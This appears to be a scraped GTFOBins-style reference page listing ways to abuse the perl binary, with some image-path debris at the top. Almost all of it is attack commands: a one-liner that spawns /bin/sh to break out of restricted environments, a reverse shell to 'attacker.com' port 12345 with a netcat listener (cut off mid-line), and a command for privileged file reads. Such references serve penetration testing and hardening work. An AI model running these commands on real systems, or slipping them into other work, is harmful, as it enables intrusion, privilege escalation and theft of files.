 .. / perl Star 8,289
Shell Reverse shell File read SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
perl -e 'exec "/bin/sh";'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file
system.
LFILE=file_to_read
perl -ne print $LFILE